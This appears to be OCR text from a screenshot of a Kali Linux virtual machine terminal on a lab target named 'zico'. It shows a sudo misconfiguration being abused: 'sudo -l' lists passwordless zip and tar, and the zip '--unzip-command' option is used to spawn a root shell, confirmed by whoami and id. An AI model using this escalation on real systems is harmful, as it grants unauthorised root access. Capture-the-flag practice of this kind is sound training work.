 Kali (BaseSnapshot) [Running] - Oracle VM VirtualBox
Applications Places Terminal Wed 00:33 1
root@zico: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@zico: ~
zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
env_reset, exempt_group=admin,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
zico@zico:~$ touch /tmp/test
zico@zico:~$ sudo -u root zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c /bin/bash"
adding: tmp/test (stored 0%)
root@zico:~# whoami; id; hostname; ifconfig eth0
root
uid=0(root) gid=0(root) groups=0(root)
zico
eth0 Link encap:Ethernet HWaddr 08:00:27:be:01:1e
inet addr:10.0.2.5 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:febe:11e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8083 errors:0 dropped:0 overruns:0 frame:0
TX packets:8210 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1125807 (1.1 MB) TX bytes:3042611 (3.0 MB)
touch /tmp/test
root@zico:~#
sudo -u root zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c /bin/bash"
whoami; hostname; id; ifconfig eth0